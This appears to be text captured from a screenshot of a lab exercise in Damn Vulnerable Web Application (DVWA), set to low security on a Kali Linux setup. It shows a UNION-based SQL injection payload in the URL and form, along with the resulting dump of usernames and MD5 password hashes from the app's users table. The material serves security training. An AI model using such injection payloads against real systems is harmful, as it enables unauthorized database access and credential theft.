 Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id='+UNION+SELECT+user%2C+password+FROM+users%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7